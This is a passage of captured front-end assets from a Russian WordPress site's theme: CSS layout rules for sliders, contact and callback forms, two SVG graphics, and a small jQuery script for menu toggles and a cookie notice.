    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.home-slider__item-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}

.home-slider__item-content {
    min-height: 158px;
    max-width: 700px;
}

html .swiper-container.home-slider .swiper-button-next,
html .swiper-container.home-slider .swiper-button-prev {
    background: none;
    border: 0;
    color: white;
    font-weight: 400;
    font-size: 14.09px;
}

html .swiper-pagination {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    gap: 8px;
    padding: 0px 40px;
    bottom: 20px !important;
}

html .swiper-pagination span.swiper-pagination-bullet {
    margin: 0 !important;
    width: 8px;
    height: 8px;
    background: #eceef8;
    opacity: 1;
    border: 0;
    outline: none;
}

html
    .swiper-pagination
    span.swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #f2c610;
}

a.list-service-icon__item-Wrapper:hover .nav-link {
    background-color: #f2c610;
    color: white;
}

a.list-service-icon__item-Wrapper:hover .nav-link::after {
    color: white;
}

.home__nav-mobile {
    display: none;
    max-width: 470px;
    margin: -20px auto 0;
}

.home__nav-btn {
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    gap: 20px;
    text-decoration: none;
    background-color: #334d93;
    color: white;
    text-transform: uppercase;
    border: 3px solid #334d93;
    border-radius: 2px;
    font-size: 14px;
    padding: 15px;
    transition: all 0.3s ease;
    width: 100%;
}

.home__nav-mobile .home__nav-btn:not(:last-child) {
    margin-bottom: 5px;
}

.home__nav-btn i.fas {
    color: white;
    font-size: 29px;
    transition: all ease 0.3s;
}

.home__nav-btn.home__nav-btn--icon {
    padding: 9.5px 15px;
    cursor: pointer;
}

.home__nav-btn-content {
    display: none;
}

.home__nav-btn-content ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.home__nav-btn-content ul li a {
    display: block;
    text-decoration: none;
    padding: 6px 0 6px 25px;
    border-bottom: 1px solid #eee;
    color: #428bca;
    font-size: 14px;
    line-height: 1.3;
}

.home__nav-btn--icon.active i.fas {
    transform: rotate(180deg);
}

@media (max-width: 998px) {
    .list-service-icon {
        grid-template-columns: repeat(2, 1fr);
    }
    .swiper-container.carousel-service {
        margin: 0px 0px 40px;
        padding: 0;
        width: 100%;
    }
    #page {
        overflow: hidden;
    }
    .home__content {
        margin-left: 20px;
    }
    .list-country__Wrapper {
        margin: 0px 20px 40px;
    }
    .list-service-icon__Wrapper {
        margin: 20px;
    }
}

@media (max-width: 787px) {
    .home__nav-mobile {
        display: block;
    }
    .home-slider__wrapper {
        display: none;
    }
    .list-country__Wrapper {
        display: none;
    }
    .info-cookie__text {
        width: 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }
    .list-service-icon {
        grid-template-columns: repeat(1, 1fr);
    }
    .list-service-icon__item-Wrapper {
        padding: 20px;
    }
    .caption {
        font-size: 18px;
        text-align: center;
    }
    .list-service-icon__item-Title {
        font-size: 18px;
    }
    .list-service-icon__item-Subtitle {
        font-size: 16px;
    }
}

@media (max-width: 576px) {
    .home__nav-mobile {
        margin: 0px 20px;
        box-sizing: border-box;
        max-width: 100%;
    }
}
.cont-img-l {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.link-img {
    display: flex;
    width: 108px;
    flex-wrap: wrap;
    height: 108px;
    font-size: 11px;
    text-decoration: none;
    color: #1b4c96;
    border: 1.59px solid #eceef8;
    border-radius: 3.96px;
    padding: 8px 8px;
    align-content: space-between;
}
.link-img span {
    display: flex;
    justify-content: flex-end;
    width: 100%;
    height: max-content;
}
@media (max-width: 590px) {
    .cont-img-l {
        justify-content: center;
    }
    .link-img {
        margin: 10px;
    }
}
.header-section {
    padding: 40px 0 30px;
    text-align: center;
    max-width: 1200px;
    margin: 0 auto;
}

.header-section-h {
    font-size: 32px;
    margin-bottom: 15px;
    color: #2c4777;
}

.header-section p {
    font-size: 16px;
    color: #666;
    max-width: 600px;
    margin: 0 auto;
}

.contact-container {
    margin: 0 auto;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    margin-bottom: 30px;
}

.contact-section {
    padding: 30px;
}

.section-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #2c4777;
    text-align: center;
}

.contact-buttons {
    display: flex;
    margin: 0 auto 30px;
    flex-wrap: wrap;
    justify-content: center;
}
.contact-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 16px 24px;
    background-color: #edf5ff;
    border: none;
    border-radius: 10px;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 18px;
    color: #2c4777;
    box-shadow: 0 4px 8px rgba(44, 71, 119, 0.2);
    min-height: 70px;
    margin: 20px;
    width: 42%;
}
.contact-btn:hover {
    background-color: #2c4777;
    color: white;
    transform: translateY(-3px);
    box-shadow: 0 6px 12px rgba(44, 71, 119, 0.3);
}

.contact-btn.whatsapp {
    background-color: #edf5ff;
    grid-column: 2;
}

.contact-btn.whatsapp:hover {
    background-color: #2c4777;
}

.work-hours {
    text-align: center;
    margin-bottom: 30px;
    font-size: 16px;
    color: #666;
}

.offices {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
    margin-bottom: 30px;
}

.office {
    background-color: transparent;
    border-radius: 0;
    padding: 20px;
    box-shadow: none;
    display: flex;
    flex-wrap: wrap;
}

.office-p {
    color: #2c4777;
    margin-bottom: 15px;
    font-size: 18px;
}

.office p {
    color: #555;
    margin-bottom: 10px;
    font-size: 15px;
}

.how-to-get {
    margin-top: 20px;
    padding: 15px;
    background-color: #edf5ff;
    border-radius: 8px;
}

.how-to-get div {
    color: #2c4777;
    margin-bottom: 10px;
    font-size: 16px;
}

.how-to-get ul {
    list-style-type: none;
    padding-left: 0;
}

.how-to-get li {
    color: #666;
    margin-bottom: 8px;
    font-size: 14px;
    padding-left: 15px;
    position: relative;
}

.how-to-get li:before {
    content: "•";
    color: #2c4777;
    position: absolute;
    left: 0;
}

.map-container {
    max-width: 1200px;
    margin: 0 auto;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    padding: 30px;
}

.map-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
}

.map-item {
    background-color: #f8f9fa;
    border-radius: 10px;
    padding: 20px;
    text-align: center;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    display: flex;
    flex-direction: column;
}
.map-item p {
    color: #2c4777;
    margin-bottom: 15px;
    font-size: 18px;
}

.map-frame {
    flex-grow: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 380px) {
    .offices {
        display: flex;
        width: 100%;
        gap: 0px;
        flex-wrap: wrap;
        justify-content: center;
    }
    .office {
        padding: 10px;
        margin-bottom: 25px;
        width: 100%;
        display: block;
    }
    .contact-section {
        padding: 10px;
    }
}

@media (max-width: 768px) {
    .contact-btn {
        width: 100%;
    }

    .offices,
    .map-section {
        grid-template-columns: 1fr;
    }
}
.table-responsive {
    overflow-x: auto;
}

.callback__Wrapper {
    padding: 30px 40px;
    color: #324e94;
    border-radius: 15px;
    background: radial-gradient(
            circle at 75% 25%,
            rgba(255, 230, 150, 0.8) 0%,
            rgba(255, 230, 150, 0.4) 20%,
            rgba(255, 230, 150, 0) 60%
        ),
        linear-gradient(to right, #d7ecfa 0%, #e2eef9 40%, #c6c3e9 100%);
    position: relative;
}

.callback__Wrapper * {
    position: relative;
}

.callback__Wrapper:before {
    content: "";
    background-image: url("/wp-content/themes/root_child/assets/img/callback.svg");
    position: absolute;
    top: 23%;
    right: 20px;
    width: 200px;
    height: 200px;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 0;
}

.entry-content .callback__Wrapper p {
    margin: 0;
    font-family: Roboto;
    text-align: left;
}

.callback__Wrapper div,
.callback__Wrapper input,
.callback__Wrapper select {
    font-family: Roboto;
    text-align: left;
}

.callback__title {
    margin-bottom: 30px;
}

.entry-content .callback__title p,
.callback__title p {
    font-weight: 400;
    font-size: 17px;
    line-height: 1.2;
}

.callback__label {
    margin-bottom: 2px;
    font-weight: 600;
}

.callback__radio-Wrapper .wpcf7-list-item {
    display: block;
    margin: 0;
}

.callback__info-text p {
    font-size: 12px;
}

.callback__radio-Wrapper {
    margin: 10px 0px 30px;
}

.callback__radio-Wrapper .wpcf7-list-item {
    margin-bottom: 7px;
}

.callback__Wrapper input.wpcf7-text {
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    display: block;
    height: initial;
    line-height: 1.2;
}

.wpcf7-list-item.last label {
    margin-bottom: 7px;
    display: block;
}

.callback__radio-Wrapper .wpcf7-list-item i {
    display: block;
    font-weight: 300;
}

.callback__line {
    display: block;
    margin: 5px 0px 12px;
}

.callback__line input.wpcf7-form-control.wpcf7-text {
    display: block;
    width: 100%;
    margin: 6px 0px 0px;
}

.callback__Wrapper select.wpcf7-form-control.wpcf7-select {
    display: block;
    width: 100%;
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    height: initial;
    line-height: 1.2;
}

.callback__line select.wpcf7-form-control.wpcf7-select {
    margin-top: 6px;
}

.btn-main {
    outline: none;
    border: 0;
    display: inline-block;
    text-decoration: none;
    background-color: #f2c613;
    color: #006089;
    border-radius: 5px;
    font-size: 15px;
    padding: 16px 25px;
    transition: all 0.8s ease;
    font-weight: 600;
    cursor: pointer;
}

.btn-main:hover {
    text-decoration: none;
    background-color: #006089;
    color: #ffeded;
    border-color: #006089;
}

.callback__radio-Wrapper .wpcf7-list-item label {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;
    gap: 8px;
}

.callback__radio-Wrapper input[type="radio"] {
    margin-top: 4px;
    min-width: 13px;
}

.callback__Wrapper .wpcf7-not-valid-tip {
    font-size: 11px;
}

.callback__line textarea.wpcf7-form-control.wpcf7-textarea {
    display: block;
    width: 100%;
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    height: 60px;
    line-height: 1.2;
    max-height: 150px;
    min-height: 30px;
}

.callback__line.callback__line-for-select {
    display: none;
}

.callback__line input.wpcf7-form-control.wpcf7-tel.wpcf7-validates-as-required.wpcf7-text.wpcf7-validates-as-tel.iti__tel-input {
    padding-left: 74px !important;
}

.callback__line .iti.iti--inline-dropdown {
    width: 100%;    
    margin: 6px 0px 0px;
}

@media (max-width: 900px) {
    .callback__Wrapper:before {
        width: 150px;
        height: 150px;
        top: 30%;
        right: 15px;
    }
}

@media (max-width: 830px) {
    .callback__Wrapper:before {
        width: 120px;
        height: 120px;
        top: 35%;
        right: 15px;
    }
}

@media (max-width: 800px) {
    .callback__Wrapper:before {
        width: 100px;
        height: 100px;
    }
}

@media (max-width: 767px) {
    .callback__Wrapper:before {
        width: 200px;
        height: 200px;
        top: 22%;
        right: 20px;
    }
}

@media (max-width: 650px) {
    .callback__Wrapper:before {
        width: 150px;
        height: 150px;
        top: 25%;
        right: 15px;
    }
}

@media (max-width: 550px) {
    .callback__Wrapper {
        padding: 20px;
    }
    .callback__Wrapper:before {
        display: none;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/img/callback.svg
body_size: 3483
content:
<svg width="300" height="288" viewBox="0 0 300 288" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0996999 256.34C5.56197 244.239 9.34607 231.266 10.5307 218.063C11.0407 211.877 10.5718 205.518 11.8469 199.356C12.0032 198.484 12.4145 196.79 12.5708 195.918L12.76 195.062L13.015 194.223C13.9528 190.941 15.195 187.42 16.6593 184.368C25.7493 165.489 42.3336 150.797 61.2048 142.118C71.792 137.256 83.3993 133.916 95.1712 134.253C106.499 134.813 117.761 136.326 129.031 137.577C132.815 138.095 138.359 138.835 142.119 138.901C155.19 139.132 168.566 137.017 181.687 134.92C191.032 133.571 200.591 133.151 209.92 135.134C212.898 135.816 216.657 137.338 219.043 139.946C222.309 143.45 224.966 147.753 225.122 152.713C225.32 161.359 217.052 166.912 210.2 170.194C197.474 176.035 183.678 178.495 169.874 179.778C160.99 180.74 151.612 179.959 142.843 180.313C129.755 181.11 117.316 186.836 107.124 194.997C105.939 195.918 104.459 194.264 105.536 193.195C112.109 186.852 120.006 181.686 128.751 178.47C137.331 175.039 147.087 174.694 156.071 174.595C164.881 174.365 173.667 173.238 182.313 171.568C191.008 169.931 221.815 162.486 217.488 150.665C216.641 148.246 214.946 145.828 212.988 144.141C211.87 143.261 210.117 142.578 208.217 142.11C202.121 140.719 195.458 140.843 189.198 141.205C173.461 142.998 158.07 146.437 141.913 145.836C137.89 145.746 132.214 144.898 128.192 144.355C119.307 143.212 110.398 142.184 101.489 141.287C97.2524 140.81 92.8596 140.588 88.623 140.884C59.4772 143.845 29.1715 164.781 18.5513 192.455L17.523 195.523L17.268 196.288L17.0788 197.07L16.7004 198.641C14.9071 205.14 15.3019 211.564 14.5616 218.425C12.9986 232.064 8.68798 245.284 2.57583 257.508C2.23855 258.183 1.41594 258.454 0.749611 258.117C0.0915057 257.788 -0.179971 256.99 0.124403 256.332L0.0996999 256.34Z" fill="#314E95"/>
<path d="M76.6291 285.108C77.7479 264.863 87.8663 245.44 104.969 234.178C113.269 228.469 122.507 224.603 131.564 220.918C136.072 219.001 140.959 217.38 145.697 216.163C159.879 212.42 173.815 208.027 187.816 203.593C194.158 201.495 200.509 199.784 206.317 196.642C217.538 190.76 225.764 181.193 233.538 171.132C237.972 165.365 242.365 159.442 246.609 153.519C250.476 148.172 254.153 142.529 257.378 136.779C262.363 127.746 265.76 117.949 269.915 108.464C273.806 99.5466 278.347 90.5224 282.97 81.9423C285.035 77.9937 291.648 66.9869 292.998 62.775C294.207 59.3035 295.334 54.9353 291.023 53.9893C284.771 52.7636 277.697 55.1492 272.991 59.3693C269.75 62.3226 267.331 66.3946 264.979 70.5982C257.953 83.4559 250.945 96.4864 243.311 109.064C240.686 113.317 238.038 117.603 234.78 121.462C228.306 129.178 220.581 135.767 212.191 141.205C211.039 141.953 209.492 141.624 208.744 140.473C207.995 139.321 208.324 137.783 209.468 137.034C221.527 129.186 231.794 118.895 238.926 106.391C246.527 93.8622 253.437 81.021 260.487 68.1139C261.696 65.9504 262.955 63.7622 264.403 61.6316C269.536 53.5204 278.371 48.5764 288.045 48.5764C298.147 48.5929 301.191 55.6017 297.678 64.4861C296.074 69.2162 289.715 79.7541 287.264 84.2868L283.825 90.728C278.1 101.504 273.197 112.552 268.615 123.88C266.287 129.548 263.63 135.306 260.504 140.654C253.684 152.401 245.277 163.095 237.067 173.888C229.079 184.187 220.129 194.38 208.332 200.467C206.704 201.298 204.844 202.244 203.15 202.91C189.165 207.961 175.147 211.935 160.941 216.196C151.612 219.017 142.045 220.811 133.053 224.636C123.996 228.272 115.03 232.007 107.14 237.395C90.9758 247.933 81.3839 266.228 80.2569 285.363C80.1829 286.366 79.3109 287.123 78.3073 287.049C77.3037 286.975 76.5468 286.111 76.6127 285.108H76.6291Z" fill="#314E95"/>
<path d="M186.376 137.881C189.988 135.808 195.162 132.287 199.802 126.603C205.577 119.528 207.378 114.157 212.306 94.4545C212.306 94.4545 216.526 79.5156 224.481 60.0357C228.1 51.1595 231.407 44.0931 238.605 41.1974C242.529 39.618 246.346 39.7989 248.995 40.2267" stroke="#314E95" stroke-width="6.05" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M267.307 58.448C268.582 52.7636 270.293 47.1286 272.506 41.7321C273.723 38.5156 275.624 35.1264 275.731 31.8688C275.689 29.0307 274.661 23.9715 271.28 23.774C264.6 24.0044 257.246 31.7536 253.931 37.1912C252.006 40.2678 251.29 43.4185 250.616 47.0298C249.513 52.6978 248.288 58.6618 246.001 64.0501C240.629 76.2415 235.389 88.4164 230.412 100.772C227.582 107.905 224.653 115.3 220.252 121.708C215.958 128.232 210.874 134.237 205.132 139.535C204.12 140.464 202.549 140.407 201.611 139.395C200.682 138.391 200.748 136.82 201.743 135.89C207.148 130.831 211.919 125.106 215.933 118.895C220.129 112.651 222.737 105.799 225.517 98.8063C229.787 88.2025 234.188 77.6399 238.786 67.1678C242.085 60.3894 244.01 53.4463 245.285 46.018C245.647 44.1506 246.017 42.1845 246.634 40.1608C248.51 34.205 252.524 29.1541 257.049 25.0245C262.429 20.0064 272.958 14.2973 278.421 22.2686C280.913 26.135 281.785 30.9885 280.633 35.4307C279.844 38.3511 278.478 41.074 277.392 43.7393C275.229 48.8808 273.485 54.1538 272.152 59.575C271.297 62.7256 266.673 61.6315 267.307 58.4397V58.448Z" fill="#314E95"/>
<path d="M137.446 128.396C93.1887 108.25 66.2475 76.9078 67.1359 46.6021C67.3991 37.4709 69.8506 15.2434 86.9449 6.19444C91.5681 3.743 96.9727 2.45148 102.558 2.45148C109.608 2.45148 116.806 4.49979 122.836 8.22631C131.589 13.631 136.105 21.3802 138.425 28.0518C140.745 21.3967 145.269 13.6557 154.08 8.22631C160.118 4.50802 167.324 2.45971 174.366 2.45971C179.943 2.45971 185.34 3.75122 189.963 6.19444C207.057 15.2434 209.509 37.4709 209.772 46.6021C210.66 76.8996 183.727 108.242 139.47 128.396L138.458 128.857L137.446 128.396Z" fill="url(#paint0_radial_1_16)"/>
<path d="M102.558 4.9029C109.189 4.9029 115.893 6.81964 121.545 10.3076C137.94 20.426 138.425 39.437 138.433 41.3619C138.433 39.4699 138.943 20.426 155.363 10.3076C161.015 6.82786 167.727 4.9029 174.366 4.9029C179.384 4.9029 184.361 5.99701 188.811 8.35796C206.465 17.7031 207.197 42.3244 207.321 46.6761C208.209 76.8338 180.338 107.09 138.458 126.175C96.5615 107.107 68.699 76.842 69.5874 46.6761C69.7108 42.3162 70.4429 17.7031 88.0966 8.35796C92.547 6.00524 97.5322 4.9029 102.558 4.9029ZM102.558 0C96.5779 0 90.7784 1.39026 85.8014 4.02268C77.1638 8.59651 71.0352 16.6419 67.5802 27.953C65.8527 33.6127 64.8819 39.8565 64.6845 46.5363C63.7632 77.8456 91.2555 110.068 136.426 130.634L138.458 131.555L140.49 130.634C185.661 110.06 213.145 77.8374 212.223 46.5363C212.034 39.8647 211.055 33.621 209.328 27.9613C205.873 16.6501 199.744 8.60474 191.106 4.03091C186.13 1.39849 180.346 0.00823435 174.366 0.00823435C166.872 0.00823435 159.213 2.18822 152.788 6.13685C145.73 10.4886 141.255 16.2223 138.417 21.8162C135.587 16.2141 131.128 10.4721 124.111 6.14508C117.703 2.18823 110.044 0.00823435 102.55 0.00823435L102.558 0Z" fill="#314E95"/>
<defs>
<radialGradient id="paint0_radial_1_16" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(139.478 56.4983) scale(86.8123 86.8123)">
<stop offset="0.04" stop-color="#FDFEFF"/>
<stop offset="0.97" stop-color="#E5201E"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js
body_size: 3468
content:
(function ($) {
    const $siteHeader = $(".header");
    const $menu = $(".header__menu > ul", $siteHeader);

    // Toggle submenu
    $(".header__toggler").on("click", function (event) {
        event.preventDefault();

        if ($(this).attr("aria-expanded") === "false") {
            $(this).attr("aria-expanded", "true");
            $("body").addClass("menu-open"); // this should go last
        } else {
            $("body").removeClass("menu-open"); // this should go first
            $(this).attr("aria-expanded", "false");
        }
    });

    $(".home__nav-btn--icon").on("click", function (event) {
        event.preventDefault();
        $(this).toggleClass("active");
		$(this).next().slideToggle();
    });

    // $(document).on('change', '.callback__select-choose', function() {

    //     var $wrapper = $(this).closest('.callback__Wrapper');
    //     var $lineDiv = $wrapper.find('.callback__line-for-select');
    //     var selectedValue = $(this).val();
    //     var $input = $wrapper.find('.callback__line-for-select input');

    //     var placeholderMap = {
    //         'Телефонный звонок': 'Введите номер телефона',
    //         'WhatsApp': 'Введите номер WhatsApp',
    //         'Telegram': 'Введите username Telegram',
    //     };

    //     $input.inputmask('remove');

    //     if (!selectedValue || selectedValue.trim() === '') {
    //         $lineDiv.hide();
    //         // $input.attr('placeholder', '');
 
    //     } else {
    //         $lineDiv.show();
            
    //         // var placeholderText = placeholderMap[selectedValue] || 'Введите данные для связи';

    //         // $input.attr('placeholder', placeholderText);
    //         // $input.val('');
 
    //         // if (selectedValue === 'Telegram') {
    //         //     $input.inputmask("@*{1,}");
    //         // } else {
    //         //   //  $input.inputmask("+7 (999) 999-99-99");
    //         // } 
    //     }
    // });

    // Toggle submenu
    $(".menu__item---has-children > a.menu__submenu-toggler", $menu).on(
        "click",
        function (event) {
            event.preventDefault().stopPropagation();

            /*
			const $a = $( this );
			const $li = $a.closest( '.menu-item-has-children' );
			if ( ! $li.hasClass( 'open' ) ) {
				$( '.menu-item-has-children', $menu ).removeClass( 'open' );
				$li.addClass( 'open' );
			} else {
				$( '.menu-item-has-children', $menu ).removeClass( 'open' );
			}
			*/
        }
    );

    function getCookie(name) {
        let matches = document.cookie.match(
            new RegExp(
                "(?:^|; )" +
                    name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
                    "=([^;]*)"
            )
        );
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    function setCookie(name, value) {
        const days = 365;
        const date = new Date();
        date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
        const expires = "expires=" + date.toUTCString();
        document.cookie = `${name}=${value}; ${expires}; path=/`;
    }

    if (getCookie("msgCookie") != "2") {
        $(".info-cookie").show();
    }

    setCookie("msgCookie", "2");

    $(".info-cookie__btn-close").on("click", function () {
        $(".info-cookie").remove();
        console.log(222);
    });
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/img/logo.svg
body_size: 30057
content:
<svg width="256" height="118" viewBox="0 0 256 118" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="256" height="118" fill="url(#pattern0_22_837)"/>
<defs>
<pattern id="pattern0_22_837" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_22_837" transform="scale(0.00390625 0.00847458)"/>
</pattern>
<image id="image0_22_837" width="256" height="118" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
